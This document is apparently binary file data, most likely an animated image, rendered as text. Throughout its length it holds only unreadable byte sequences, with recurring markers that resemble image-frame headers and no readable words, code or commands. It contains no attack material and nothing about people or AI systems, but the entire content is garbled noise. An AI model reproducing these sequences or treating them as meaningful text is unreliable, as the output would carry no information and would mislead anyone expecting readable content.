2�1��MǝF�,ֈ��,�7(�,X g���b-��NI���b I��D�ha6��Q��>�x����#�N`!n��6$��F�����e�78�b��X.�#��5T�5��yE���p��6֔�}�6�9���2x3���a�$�F���i���^U�X�Ha�I&�)�_ a�t x@���i�G��>a��Ov���Q� ��
�#���!	q�I�Z��e[�Mh��+���i8��B`�ؽjE}��~����4[r�}�
��N�K�y���-��a4uYX�� �(�� ��hx��h�nM�4��5s���@iu�ĭX�RJN_��B@ �Y��|؊��
0uۭ�cH����5���)��!�cIИ��M���ƕM���85���Pm��Ӳb�d"��j�
�l8���
0���Piފ��AûuP��Y��H������`
A���-��`��hh���Fg�5�� =�nb,��,�;@ �a�gP��d� ^)�6 �L���N�k���x��q�@_�m5P�!pT�1|!�_ �ؒ�)�f���u! x �5�q�n�|�;8m�I ��F����c�I�V,J�%�� ��W���I��8_F;5@h�"������
�9Ђ�2�� I �?��Vb�SI@�j�1���l�i�O�zp�@`�M&�7����k�������ꆄ����U���!�K��!� T��@d�U�& �P���q��:?�=-�����_����}Ԁ����#����m�W���Z/ s�5��;��Ce ��И,th�H�d`J�pd�S.� �Pp��6�4_@����p�x@����
JN�GZ?wtOwk�o����9HHx@�x��ZfgX}(VGi�M0Td(V,/�FkJ�b_	��$���R�s�/;�u���tG��"�[ww0�!��^|��a[�d��$�ju&�p6j?kO�tx�0V��xWԑJ�g�s�8w����������
t�Dg�nbCg���e��Hnx}�d�w�c�ʹ����iiE36��_z��{&��h�0��0����]�i �~��g�'I���Z)��d�I��R�/�p�H����{t��s��m����{x�� ]0�0�{���7y��F�����I�gO�d��4O��:�|��|��|Z��z����?~	}��ч1]x���<H}0뿃�_�.'xg��������g�ѭ8yއ��}t~�u�����o��?���}�7��8��g���j �)���Çx bA����7r����m"�9!m)G�����.�}���&N�:q������n�8�`� ѤC�u��)ԨOR�@U]U�WPNP'�㷂?ǒ�i����ԭm�5�uX�J�kW�ռz��U9AfZ�6_��Y��Y�i���d��k���'?�[c���|����Q�b�WjF�s��o�Q�6L4�+_�Ɏ)�adʺu����wo55�7��p����|���|�M�˯�����@Ճ���N��9���.o8�p~����������o���q�s�o��!7�Z-�_��)X�o3�1��3��`��r��A�=�	�!^⇜|x"�����'�p�~Wh���'|��{a-�ф��7�zB�QЄj\q�9L�GJ9��<�p5YZB��Q�q�)�f4qDs&�h_{�pR@�e�Ć�\�F�K��Nqd�g{�������AhâTZ͟�XbI�'��/c��i�g�M��	��j��{��P'~FJM��jg�va��g誫��mt��kðVB�疔2��.���i���yB}��iꘖ����꟱vQi�u�Z@馻f�]�.���z±�Nڥ.�&�fJ��n^;��bZ��z1髱�
+��������v�nG�(�����_��Nz/��4�,��~��i��&��aI��Ű%�Y�K���]xD��]���s� �Q/���^�|r�O��$�ќ�ᅧg�I/�g g�7�����Er<�B��]�m�g~?���Q�w|X��?h,�.������ �g�@{g�A��bX"����c���3�Ծ쩠��|��OD#�%�[Rg4��N.�[��it�?6|�9�\|h|�����|c=�����o9���q����01���<� �q�q�l������G�c)Є���g�˝%�10�L�{ڳj��x-XS�4��o�G =x&������.��>'P����.T����GxD448D/P�}��[�	i��b :&�@������I<�C4�SD#�	�-�'�RL'��p'\�gpc�g5��{� �������~�k�/����j���.�����A i�A<f��;�$&/��#a1`��D�E],�	'����4K}[���BS܂���8�{P)1�N��Q �x��@�����1�q�ܪ��Td Ɉ����֔e=��U�a��A�pIqF��r��#��^6ËW@�JQ�w̳��G�pX��?�c*�`O��h�� 5ࡡ���Z0�0�C�
>�O���N�	�R6�$I�d��jtQ�K]ZN$a���*/�0���AKS쳊L��>j)S�a���C3����/@�U�jV���~��^ʑ>���$u$ H��D� ��4k�����1}i`Xs(�B�X'T����) �L���7��l���p�@4��P��:�`J<d�hpO"Z�ъ6xx��F�8�ՊV�ek?KSҎv��C"X��f�#��m|��ʍ� �B�;�
�ԌXب? �ο��a8��
B�5G��	�@�R��Q=o3��r�S���EҰ�4�=/(�r���[u���0��[/���=|��[G��|#R�2�a���q��Y@���^�BV�������}��`�W��PD���Fs��f�j3 �f��h�Hn���x�H%�j�c$g���y�E��+����'��
������)\�3!�^CV��9��Ħx���!Z��-Fo����V`dOh�aK�ǂD�LF������9�@"��IWɍ>2�W��2pD_�t��+\�yi��UG�7���V芍��;7�1t�O��
��C^�pO0an�Cᆱ�m�_#�K�^2����ES����=\NoD�.��A���1G��P0u�������oxC �;X�`ֳ�E;N�����dDC}�^ �D&�����⸕1��@�ȍ�v�3�k�#��툷ˀlnP��p3�Q�f��;����#���<Y<�f�`z��k.\D�I7���qpC�p:ԟn�e#	 �	��d$C�����v�]�خz�nn�=��x��C.���f`����nfn���~C}@g(���@������K;!�:�N�fM��\U�y���V@��Ց0q#���w��.v�[}㦷��b�c[���=����g���f��zq�fA���^�.�ڬ^��vG��	!��w݌ah���a�!Q8�.F��ԋ>��}}�p~�_z�!x��st_#���回�/G�*7C˽��e�������U���\� ��I�����`�p�GB�[/����1��	"��Y �^�ŀ	�������������	pOqi��]�鞘�:`㽀�e�Y���\�`����<��ȒH�䥝{@A�`B��^�-[b��B�B}�!! �{ !�[�P/�a��E��Y�2�E��Q�a�_V�H��ۻ� +`���V"� van�n�	�? A���ᥕ`������~V�"W�9D��\�=���Y���.��#1&�ZU} �Na%Vb��l"5��'�'R�?��	Z )����U#& 8z�p5�5آ2��"�}V�_3b2Z���Dễ��B|dU/�@<9 �3b�7�b��^C����{ ADR$x��^E��?X�E��{��F�dD���4�Ѐ	FdD�ޞ�#�EWA: � ����B1��Z���]}�A>c��4Vd:�Kj�FeD2��bE:GBV����
��G~�KR�ȔBTJ��#[Z^;�޸=[3
�ue�Y�1c( �bQ�{\�A.�~�	4�@�I*�E:�I2�?P%0"��KF�7F�Q�XA�%K^�fcơ{pY{Ԡh~b�آL�����#���"��#P�c|`�_��O�	�j��A(L�E6$U�$EB�dZe(��Er�P�gb�ñ�p�&@A+U@�B�G� !�$#�fAX|�k~��R� �����_8�B���{��%�g�
����M|���( ���&  ��]Y�4��-��FD|��L�!��"���i�0������W��Ph|���mY�6�͔nD�|h������.��5D�a��(����.��5���<�?<�C��|ޞ�qۖeX�E��ޥ[@�W�S�M�޽]Z��§����v�iA�h'��*�*�6A'���**�54�^� � �5�:["*�F�?�(;���uٖ���i8������'8�i����A�a�N�:���rD�FD�z*���F誨��&�.xj�f)���6k���k�$��W{�c��[!
����y��Q������S�*�+����'��+���k�Bi��+���:�*�vĊa��*r�k�쥲��)���6x���;�����؟�elT��5j��jA����j��U�qk���Uu�˥)r�Tr%���*��^��,����,����l�[�}���2W������av��҂S���\!-�%W�qY�iC���~�G\X�.ש��?�ӥ�����ڪl�eR��ULL�s�-�~�]��FmT&�a���	����fUg��ԆS�6�S !�
 � ,    � �  � �	H����*Ơ�Ç#J�HVŋ��a���/"D�+��c(U�dƲ%��-U�@y솲x#A&먰�ϟ!Q���X�*u+�Qb��b�c2�"I*;�r%Kg̖�c����g4M�,���/�p��')ӥx#VL��F�A���M�.Q�зL1Lf2ӪeKd�[����E��hމ�-6���)ߍ���$�c�]:SL�q�g3k�\[�mf�"�6aۿ������/��<3�z���9g
��U=V���ֵ�0Q̮�>�
�(M⤼�w\�'��f�_��0`tDU`t"X��6�]:�2UU��r�j��c�y�y�
��Wۇf��|9%�}?��q�DcA�SQ_��HT6�����E��REU��TI2�mx�
0��2( Ce{%�V�M9Uv�
E �?ōiPiM]��ii�hњ��c��I�GW�G����z�YY�e�߆��fO�bq�"P�Y�\��VZ�sZ���=N�j����V\�3�j�W��eM���֒���_r92�@h���_ލ�)���F�i���/�\8RI����

�b�,���vID5�"4�����#PFm
���)�|�ˣ�EN��՜zC<���*�b-����:���d���U�B��?��c/��jJ�i��&�(�F��ID1o�$�̬G[�8�ַ��[_^<P

erF�&�KTe�TU���Ҩ�lG��v�I�tE3Y��,��1�Z�|�-4A.�����������P۝�����ک�u����ݰ�<ǧ=�:��AtcPs����z�m$�^gi��`-�Zv}n_}x��J36����n7�f�ڏ���G>���VSh�FH1�$�܍�]5��Q2z�T:lNɺ����&�8������~jD��2��?딶4-��¯#$���A!��S� �D$�1�4�:�c�n ��z��"�0Ǭ\���p�x�K�H�r�%n(,Ps��H"������j�����6�Ar<�)��шF� 
0���� :)�@P��e4&DU��cS3@C&�@�A��(A����cr�����c�!���w~Ht�'���q�,�� E�a�����n����A
����<F����!�@ D#���(`���y:��"ō�*�/��Dr6�H#�#1 T�
�Fx���P�α�s�8N	���`� �FPnT�x�P�@��P�9�a�u�`���"
QD�!7x�I����ݍ�p�:v��	�9���7(�uH7x0��2����2�#��l�+�p 6�7��z`LR��5���^���$8`�+�Õ�X�^� E(�@V����d��l��p9�L���?B���B�B� �_́ ��@��� ��X ~ �@�K���0�
u�C�!�J�����0#���h@T� �(��X@`�:T� �։ز���5$���
��I�`�9��?0T� I�_��`� @:L@£��48�p��%�!}X�X��TЀ|n!���a ����+��. ���jA�!2�C��L�7��O�"�A�0�h@ x�^�  @   �fш�@U��R`jv�>�� �����XBRЇ>��0��K��4��8;���~D���@���(��"R+UD���Q[����-�q\sx��
��� E!L�8���Z�@0m���B`$�ЍHNB� �,�0�)0�  ЀUX�/h �4� ��� ̡	sG��Q�2�z;؁"�P�D��e �>:�F�ԖyEY���� BX�0T��h�
a�H�#s��#�@d��� 4 ��K��$ ��>hA�`	 ЇTh���.�
2h�\�����Zu�UE�"^͍&4�e�3p�eZ���ڂ�k��6�j��a�r* ;� �1  ���	� �s�� ����� xqPg6�� �?�0�\ nXC	Q;���X�ޫ�@Ysp'UI2i�ei ����m*�0��,�c 
ƀ����?:0s�bx	7��B�
Ѐ9��}��;� h���:��t(� j2���xUm �� �IcC���h�q�������*P�P��?�q����0�y�  @�����l ��� �x�B��4��
V������+�(,��hx�
��ؖHv��RN�* �k�F  �0/�Hz 	c0��g�&��rS t 	��]�K�h}��� 9�5US!	)�x�@`�� @�
�`��ZUU PQ0s�y� � +4�w<r1��%�BPS@r�0� �� T  ���b�� � ��s7c ��@S�`�Ndc7�F��B M�@t�Y�o����Ke�������*51�2PQ.w�g�koA�t2 f6C
2���� x�
�kP鐆N@�(x �w��l���|� ��@`�BPp�tX5�`�V Q�Z���-�-&20JH'��d�"stQ��0g%�� ��
Pj0R���`�  KP�@ms�K� ��=`S0@az x p4��!p�gBpB`� ��
 �iM�
B��� jC��R(�7�!}q7���(R1���0k�!0nEM�P�P1v |�|!�	  8wNP��p �Z��٧s@It!@ ڠ�'	�  �
P�j��P��V���E;#1��F{1*J2�bQg'l�pg� g�
�� �u�
�&n�d�e`��*7wP�9�
R`S<���h0�}@iz �@�6@Q�5�)u����0�![5E!�4W�,��6�Rv�-�t\���)pt �
��4�l�
��ܠ�ϗ�`�@��x�  ��]0��w�lp��B�wtysY ��G6�e`~ 0AS(S;�ER:� 	�$>`"p�>����bd� !�q��v c����� 
��
l��$��	B`�Z@PSSp�Zp�h��@��t��i��s�
؈p��n`0А=��%�Vv����#4�q����K���°b���}�T�V���PQ��9s�� B�S����h0�@�z�|��t@P0e0�GPs��� @ +�"[��+-�@h7B=99���w� +� 8x�	 @
6���8u��������  l�
ay U�����iM eP�N�*��aC 2`��C%�8�@�F�D 	D�B3���wViS`�P�0mT�l��  ��
�?�@I,  @@�Pr`�9�� �GS�V@��IM`n0������@��~O�
"�9Jbc*!�>�7Т�S �@`���l� �Z� )�W�`�����%�J�4�%�� 	���ِ0Da�D����7 d6��PV�Ќ ��0WR"]�P!�}���2V�7�;��s1��R�hz�� ck�t��X� l�6�� 	+ } ߅�	9c!�oi�Pf�@`�@�082 �t�����Y�#�}�U�(Ǆ[&�2}�� u�^輐� �r� ��iV����PX,�
°Np; �?
A��s�� �@��G0B����t �  ��仴�3�%|0�M�+�����[�GQ��� ?�,59} �JrXx�z �pD��`�l@rp��  �@�\	�/ 	����p��B� ,P0�Z��`��	v=k�ϳ`u� ���!���ӑL�)��`  9w뙧�� W	l�%P�ps����@�n�
�0\��_�P 	d�{����G��ڮ�zKܻ��Ī��I�2$!�5��"�Q�|�`��\�c����+&h` 4u V`�`S�� !��!�s��S���H�'�sP~P�iC0\ ����0ɣt{�E�bmś<����b?��v��PZ�
�Fw�l�ڛ`��� ��v�SPa`)`r� ��� ���+��4@����r��
�`ͽ[є\A�����_�E�ɿ����|L5-9  j� b��]xc�ƃ�����P��2
ӛ����S  ���r��Q
� 2p20zk%�l�ל3����P�q!Dd�U�%?����"Ԇ����,c��*:CT�,��V�H@��6������Pcg	�H}  k���Z ns�4��0�6@�?м{{�Y�A8+
��A���#q7�2�*?��+����� 	� �� �8sxaT@s``�H �� l��P�\@#��zp.̺�� s@t
  ��-C���h��&��ˠ������!tv��Xۙ��o�C�J/u���`�u����҆�RN�v�p	��
�� d�}p��L����^��?s��/�(`�s0�Q@z� b� �g-I�XT1)�Ai�2�!l2���l=x�m� �Z�,���o��0l���v@Sn� Pw��z@XV��Y�H��}dm�L�&	��T	� 6@
5�W�t�d2@�_��ګ::�=P�',,��Ԕ
�@
U�
j��z�y������۶�P�`a���bN�,�2�$��e�t���s9����~?�Z�%Z6 ��w/�0����%0	�pg�a
���8��o��K0��� ��VNm�pg�5�37�p #�  �� �` d�m���� ~���HY��`��Y6�Y��g0�R�`w��*�P��Ti�A��qbUIT��|p�Q�]��iw�,��Xn�u(���0� !`r��!�`K`�� �D
�k0L�
��~�k�3��0}��g���gq�� �	��ڴ��)rv�Q.�L���9�^�� �	��j�� ���/�Z�W�m t�@SM��@
���H��o69�NWP�~.~UB���	�Us @k�F�(��d]Z�e�� qF���0o����fX�Lw���B@� zZ �c@s\8��E����p��
V �ڪ
����T��5�Rc/�۠6 9pp	�^���o� .�C�gA �);�X�c7�=,F��?�0�����G�!=����� ! @ ��T1�\HA�F 
�a@%��1Th JE�#T��ҒT>K�X��GR�� j0C�'&�hPC]�;\�����p�Ԉ�G5�nи��П?s$c8��x����x�,b"%w�Q*@� !���q4%G�Ci��N!���@��#� �ڴf��)��	�'���'8�Q���E�� � ����9q��Ks�ֽ��ñb�`�h�o�̔�px�?�}��8��?0<���&3*�� ��)�%X �%ȘC-Fb�� AG��V1��,H�#BB�Î>I,���	�h��j��� r�fXc��1g�F��!�I��d�I��U֨��b�y(�����t�I
 iDل9P�y�����$����Ç���-��b7`�����&�5�8`	=V�# J�'�j���5��n�l�D�8�m��j�F����(��FT�b��H��d��?*p�>�nP̢��3��X��8��O�Eg���!.@�2�I���Q�&��=�ȣ���Ê5��8�h�_\����PE�~���s���~V�+@҆:�x�"�A�����r8��������Z��X��z )�x�Nm���
nY8��9r��6� �	0�x��S���x����>��C+��&�"�$���a�f�~��7 f�P9�U�`����`���`$
.ҳo"���eT��d{�L�;Ҧ��;�G�����t�� !��! �� �A�#T�@%6X c������8��u���$0�"�ZL��F�q�mlf���Fa�7����P��W��ή��@P�cTx�!��`
�oH�"�a����N�� `
e�?�@�XA���Jn kĮ�X�0`����/�B8�э`��Jx��$X� f�!>Ǒa�������v �o0"�7��n`��f0�n\�	f�C*�ǥdC�9��B@�ăI,0��q� I���X�
��
�tb�`0X 
�d
�r�P�E�� �
#�N]"2��ň0�k�C�%; ��8�݀
c\��@�+�tW��j �%� i,d"�CO
>��ct$!`��Q
��:�UX�u�G�H
W�����H�Np�2�I�l:�t^#Y�:�Јv* l8 H:F����(V��<��@�G(v�s M����D?0����U�a��"� �%�bă#!HO5(���#�HcH4��FT���G5��PbC���~�t�9@��܌np':�TxF`�I� ��@k��oy�
g0�@A($����`G(.p?�C��Ú�
7�*�2 �?_�L��E��8��ݡZ��HС�����h')� �A�yb�� �)��(�a � IR�s+��W�Y�T U ]G�Q��@��-
���5��;�DQ�����5�2�(� pF�Z��bD�y�#F��c:��к�?h J��#��(�   �C#D��,�n�� � ��lX�* �
;X!U �?x H�!����G<B��eFACA��
7��@�$�����BrMs��.�|pE
��_QI�����A������Jx�l��ȍr�!8��e���T��Hp����>|y	��4Sq���4[E�A�xH��XM
��ۂꃬb%�oɪ �"̠�r]��Tt���!
:(��J�/�Ї�0��EGV�,Ğ��P/G���#����'`�� �����q����`�� �C�%`@��P; `	����z��͏�D�%�P��5�#.pɺ�;#���PA�1aEDב@C�gP�"Tr��{�u�C�5>�Ix$�� �ڐ/ ЀCP���  �/~Q�j���M2�YT�knh>���0��#��FЀ��[�AV:����X��[F\@tv_*  s6��<8����*�[� �P�8"��K�%���	��YV�0p!���D$:��X�j��"	`�J9���Lb	8��0-��}A4�-D"�pE��̌Px5}F��g���bB���T��1 k��!�#ɠ�v�Df�`o�����Pp$��A<��4B!h���P��*`�<���c@~�<��� �h���)�����#�hF�á�Bp����w��@�ipzD��T��_8B��Bh !�K�>Xp���4J����Ɋ��N����80�Q�58 -��_x�_�"P7����T�m@�d�- � LȃT���PH��.@�?Cp���++}@�Z x�G �G`9bT��)J��"��Ȉ_ �xp&�HH�������f�t����考{�6(=�x h���;Gط��:I���~H�_��G�D��?r+D+,1V��3!��g0����0�I��H�#T��� ��c��`��4ރ�;�U���\Ԃ9�
��s�F A���H���ӈ��x��^��@�!��@�x�A"P?��0;�PD���!��P+fX�&p��󭙻y��j+H@ `���*X�8�fz���`�d�g1�E����E��$�'6BEt@�6@��#[ �
P=@��������d�0Ȳv�>��x�gP�RE.�P�m�,@���Ӈ�(=���P�j���ї>��m� X��H�́����u���)U�>��t�DЂP�Fh�p P �����K��;��"X� X�L`=�;L�G�z�g�-(DP�����0���sP��+���;ӭ]��0������� b@FL;�P�8��ChI_�c�!������X -7����TE@-(;H�ucJ��̼�8e3�>8�� (������3f`�|X�sP�^(��<�@�<8.��M���P��)@�(&�!���Yh LC��ʜN�N*@F��Ez�����T�
0���9P�6(ĳ��I_�Fo�F��(�H��j�G����K  m@m �(P�(7І2((�4P� ؼ�����(�A9��X��P��j@�b�a���4�y�0�<-(0��	T�Rx���#C� a�Q�R!�_�)���N�0�ܰ�C(�~��(8����؁YP4X U��� ���e��J�CKt�6�7 �#�X�j)�(��7v��Ś��|h!x *�#P�
@�N��('TX�u`���I��XP@-�b�7 !�U��=,��2 h��E؞�ځ9�.��~�h��B�&�@�~ i����S�b�x� �@�a��� �`�4��������t����`�>0�HU�[��t�%��o� >@b� Tȡ80��-I����d��=��+fH�pJ  �2�hʇ1EP�B��
��
��$�
:<���˻4W����J�^�	[X�Y�(�X@7��D-: 
s��=W�d_xZ|����f�g ���W>�9{<]Pl±�`�<��ݚ�L���&�77P(n�۹};G �Ƚ�13*��A������� !�JH	ۘ\7�K�2W!]�`�3�U�R0�$8R��H�O{�ZC��eB�eB�+f`X������	)�x����|��A7�ۏ0��1WX�[3�=C1
ې�� �!H��	�ɁE4
7_s�Is�g](j'P>H!������?P.�����Ӈa0 �:�
�7`� �/su�!�Ə0
��S���3���m^T`�)��@!��>�N ��H��井��|�M��Y R8ԥ� n�����E�D�傜*4A��󒏊3���j@���0X�ˎ�e	n�Ks��Ӂ�R�����e>��b��,�Y:X |�>�����z����TEh@���9p�R�J��3fx�-��HV����b05�U� ��Yȇ��,��
Nas5G�	�!Ѐ��N��p�5^��u��}ga ���5  7�:P�����{�hJ�[�1h��v�>a������H`�����b�H0���'s��'��� 2��u�wvg�H�2��y��9x ��1�:Hȁ8y�`(�H��6����� �y|����������@�?0�'Q��i�2((
�f8Cڻ�kX�&���P�o��;��� �v�[�D�
#�t�P��O�� `�*�<� ieΣ�58�Fh+���_�h�
�s����?X?P�V���dۦܥ0�+���P��� H� 	��b�p�M	;ź���Ђ���D@���Ђ�0�}s������
H���n ���`yh�'dQm�p@��:��Fڽ���$V���0�X뀰�b���鶁Y�cH0��Hp2 !� gh�y�ՉD�2���~eF���Y�bp�HX9��{�BN]V8%�#��S�8�&����^M��	B��8G���9����n�����Hо�!���!(�x �����S�0a}����۹��oQȉ&�@Eh�U�ʼ�Q(:��sp�~�f�� �+8��aҀ`�>P�Hg��5��؆R?u�8!���7u��P97��N�sǍ4�|��u@�H�x3��-������np�&�m�V�Z{�l�ʺƱ�����1as$�E;H�h��`���J�1�0P�1��P�g>��;�B��u(׼#_"�TKÐ��?.��]X.0[���������4O�0u͸��`�����(�-gwvo���x�P���u�K~o�y�Qs�Ό�ڳ�����H�Gݭ���U�v�x`G&�Ke8
���,��)y��F��n��.�%P ��cG�:�W�xnOo���vk{]��zf�x��X����p�4���� <�M����4����o)�����k�1�QupP<���GGnT�}[)� ��ԌEx1P$z����	mrK�c`��� �)��W���w|�gww�o|������G��_!s�, ��W�;�h�vgPeq@����O�����Ğ[M��-?��UX�;0�pv~��nPu	w��_�4�z���"��V0¶��.T���n"
ĂE�<|�2aʐ!2d@�W�Jh*I�)��;1=z���N<:-�1g���A�}��O�A�I���iA��R�Z��T��6U�0!ï
>,+�lDsS�V�����0X�`�铃��B�ˡ�٨U�2�Jp���\��2��t��'#��p`冕7/̜�X�D��o�P��W���5l���n-X��܃+7��{���#@.N����ȗO�����ͧ�+8��h�ڷk�6�{�ٴ�~��7�����������'�<��+T����k�qǝw&t�EU]d�9�^�D8���G�fx��]��~�a��98�(����O�!Fuރ5�Fa9�c|�iX�|j Y�9A��9�Mu��W]m�M����"-��"�t����'�P�HN���6F(Ўm�(!�nɣ�;
�c�G&ٞ�0��n�]�\n�e��]�$���螐U��fo3d)�3hj�v����*�)�/�J�p�Y��Dы@bdfE^^Q"�(P�����-΅�W���F*$���)!�֠�?��3�ph�괓ڸ�H�+���0�㪋D궋��b����ko3o(�(�^�q�o<�1��hΖs�,��z'�;V�c��V�fc�j�qo��0��!�`C��\�6\bC�&������/�v���87so3�)+�x�����\ct��F\PG��?TSz�e0�G��o�L���d�3��|��-��/�ʹ��L�<�l���^!4�Dm�����+xdD�N�bz-�Z5��l�?)C�n�?��%%���
,� �o�=3�xp��<�k!͘�P������)>�:�Q��5����!��@eg.����۽���3��%��cz��>�����Þ����~7���nLF5��������W��0y���RV:�-P 
�ؼW�nN]�P��Է F�n\@�D�֧.B ��(���U:q��P���a3OP������w, h�R��D$�0>�=P �{ ��x���C}��ภ���U�T�:H.R]���,s��PP��g�`�	��̀��"���9�����#�SV���.|�����)Reh8��^�^��T ť�K��t�|�?�ʩ�A@!L��P(@��0U(ԥ/�)@{�B��X���Aw2�a/f����iD�
���uD����>�����e�2XR|�D�8�GV��S/+�Ŋ^T`�^��Tv���c������Y@H�@/��0�^=�B�Jqi 	f���g/X) u��!3{����')^4
�Lx��;�VtӍ��(#:�Iw�l�#^��2���b�*����S��0�,jQ4D�������4�̧Hx#�p7�Ô��}p.<�%#��C/�9�7�@W��(^;j���w+���P�˧Fhnف���H��T� �(Hv��B��Q�Ⱑ�jF�(���P� UG0��V�	('4@?(t�y��؈X��t���BAļ6�i8o*�زp�[5�a{PBD��e�ai��|�ò���h��Q�^�	��һ�ҹ4�;��Co�PWƖ���f'CV���xՕ� W�7��<�d�׾��	3�(�Y��"Լu�vP���;��w#[��vw�L-�e͋�P�3����^<�(����-e�`�"�z���[����pp�P͎"�T
��#��cЀvBk�P�W��	@�	+*�^���]>(+�)٩��S)�?�P�G�s�l�S�9���}�3<�����
0���c{E��u��j3�uwP��O�)KY���+:��`V�p(���bv�	�U�U�,��Č)�6��2��(C�Ͱg^[��s
T�'|6�3�n};m/�V�B�*=M X�>�tP��W��^�6(ͬ3� �]F-e��j`v��m�-+�8��ع�6 .����׭N�.p�ۣ�]�C��\��&:�>�2�	A�^t��o%��Ii��S���1{%Z���F=��
�.��0w�3湊A��\[���7�pq$�n5���+]W�6@��A�Z�Qx�l��k�4���>�V���ŵ �r��@(wE{сOx��������7���YQ�����?�y�3�ܰF�����[�ڰ|�G�l'��@xA���
Q� 	9����� y�L;()����tT��}��'�����;!/hB�IO�͏ �����1��������a̓��N��}>~�_�7o� �B���N�!-l.�Px�mU�@A(�����؋� 䀨!�ޕA�9�5�"^�����_������	]�M
��?������� 7h���֠5��t��Ah���@(h���@`UW�`Ѐ�SP!�`��K���U��=�f��L��Y t l`����!����^��m�T�� �_Ơ ���\ZC�`����$�@��7DA��@őٌ�S +�Q` �M" ��ܕڋeb� L��M�?@A��	���h4���+��ؙ֥���灟U�/� 8x�V�/�b��=��2:�� �q�t"xb�B�Q��#$!�� 4�](�C(�@�Iaʽ +�+�#h�&J�?da��A):���!���׈������b2��.�2AҀ�a������1]!΁<B5�8`# `�m\P�����$���c��$ � �C5&�{!�?��(��-����	b`�5�\�z^-z��/V�*d1�.$]*cU�b�a*
@�e$���MA�e
��#h�6Ҁ��CJ��8�#\�eB  !�C���{a`
 =��8�����AV�\@���`��� (eBVEB.��5xf���CBeg�g��b
��� ��L�G�C5�=��H�#�׸рJ�#o�\gn#�J��@m� DA�WJ���`��h��b�fj��V�v��\�Je,�.��y~&V*�b� 1��y�gE*fj &krCP�<NAm��Z�6� ) p��pҥ>��p'��#� M怖�g(���`>a�0j�"�@v��?�g��@��"�����AZEy�g��g�'�=��'�z�A��Q��- +��YJ(�
�(`OP)���82(o
�#��VE(_~�5�g
<�(#�Y7d�F��M�w�'v�AT�gΘ����A��@t&���/�&j��V@��.�A�e�*&7�&��~�YҤm.�#�@K�Hi8J)p�C���&'MVC3jC���j�\O�i�6�8�"��b�h�j�"h�r�x���by~_�gzf�±v�i*+7��wBd4���5$�-N�"�g~[s���>B(p!��J)\>�
�&>h�ri�^���j�9d�B��7�(��@,�"T@Bҁ�)����(|ް�B�B'4A'*k�ZCyFA؀+�B�*��67�%4��6�%� �h�:*f]��δ�N`�B`��2��	��61� mpʯU�h�%� ����6B#��6�AyB#�4�-)B�-@!8�Ğ�6B���:@,�����Ǝ��V휥W�il|R+4ʭ�5�>#��È�;��aV+�A���SU�?�*��c�xZ^ܶ1���V��CI.���,�ZC'X]�./R,����f,��(���Jl�ʮ��g� k����^֋i�KN��VW&֙��!kJ��R��bn|v�k���
��-z�-�NE�~m��,Ɔn�j���/�Ψ�5j��Z��ًa)�]�9﫼������8l�T�"���B
+/~��F��J���R��:��ީ�no�������>��Mֈeb���%Ra�^���q0��.�pOEf
Df0yJ� ����#g�aN$�]� ��v����_�K֯&^���
��=c䭠뢍�(�R�����av�+\��������d]V�����;	/C/�Y��}0�q�� �1!K^��	��0#72#��O��V�Ĺ�eqC��iZ΢��V��U���Y�jCJ2+��+O2�]��2-ײ-K�������mh�2e��>�\'J1�$C��(_���͙�Z4O�4���T.g�6gs/w�73e	�v)U�:Y���f���]2'sU�5�sc !�
 � ,    � �  � �	H����*\Ȱ!��#J�H�"X��Ҙ_0�Y-��b��5\ɲ�K��Y�9s�C�1��.]H���%#�e<e/�*]��!1�}݄�@�Ŝ}q�h5"`Q�����ٕ>���Ίuf���-č�iݻ3]�_��%����g+N� �ܸ�"K��ѱ��W5bu��cߏ?G��J���7�-^m�Z�Z7J����֋~q��}5�e�<;�th��S͚u:��:�}��-ϝ�;Vջ3+w������sv��y{�س+�уM�^μ����B��Vk~��݆�e��^���u���pZ��h�GD<ȥ��
�-�,�D��Q"l�X���a�{���Ӏ���G��{��f��Ǩ�a�K9�]A�T�v;8cz5��<�%�uX�#P��T!ƥ��B2CdR~��e݊kؙ@	���7���G��x�=�{��icY�g�$�Nj�i{��piZ�g�׉�_|��xz�p��&�J���̬f6ZV�(ݍ\'���k���R�ǆīO�ch�!}e2è�-�ƒ�mj;\W�J��O���ʦJ�����*X[+��fC�	+Ӿ�%k�����/��$��8����L��6ğ@���K���?�s�e�&�թߊ���H"��r��#�̳F��'t�A��@�<������ �0�&���w�32�#�i>L�6�4q�-�� )u �$4D��xK0���W �m�s4D��#IՀ`�s�$�
��km�+�@���5q@���|��?p`�?6�SA'h�
9@��(� =MH����X��9��`���ErB�Ls��2ޡ���5��������:�C�*%`R�I$!�l�!� �1G&�a�x���5�l3�?�(�F+�P
7PƆfv��)�HK�A��`�=��(J�l�"��B���6�� �����d��(��t����0;!HQ�̴F@!�HM��ÈG�G�g�<���)�ր*���"J �U`��8 ���a�a|` �`�<"5��a��%�e�?`�@�A`�9�P�> � ��D��L��U�&���	��|   ��U ��(�1�
��x�ָFG�Xa!c�0�(#��t?`�. ��bZ�A� �<�`	� R�Ld��|,HE����<ء�@�0RP��x���j�ʕ�q,�?P #�@0��z�*��!Ђ ��� �0�B �O~`	��q��BЃ�(� �#��C�YΆH��<H,��@;�#)XBЇ| � ����K��p +�������7���e���:Р�TM�8t!�HBH,�$�#L
@@]B!PVT@ !�i&z�	]f� K<@�!l �  ��D��HFjn�ËfT��s�U���j!!`*��@ �� ƠB���!�gAi��@@��}�B�~�� ,@\����O�*s2*p*Ƞ,CP@(���/�^:����<4��ja	,hj�:[�	@�}  �T�*�vp�9� �T��@�1�xRi��Br����� �`�?@@�����?��0�>��*���� l$:��% 2	��CD��1�W�c�30�on��B���K���!�� 	����d�n�*U���'2��	+X�
��_�X2�!��~Q��D�]�ci%`�x�!n@�f{0�>�vT2Xɋ��B`��$fkA�]���n�GA	2'�>h�U���9!�(w�Q�<8�P����ۆ`	H���>�� }@�@�>���lp"Q�XI$��0S���`K�\��B.���Ӷ��D��V�n���nuj�'�L�ěd�4�X ��0(���$�a�sF���dz �p�@4��$ ���eo`�����[�\��V7ZJ��
`j�2=���7r�]�l5�c��e��G�� �F� pp��y�pM���H�4�,�7B@�b$�(o��˴�"��.�ɩR\`�}p� z��1�z�!`�����ن�|ͭZ�x %�B����KCef9���(}ld#CR'H
�݁�:�KE[�%����U�.��T���<'�w����87��~;.�
�}Gv�r�[e.sY��)�:�&�2�
'�T�}8�_�	b�����MA
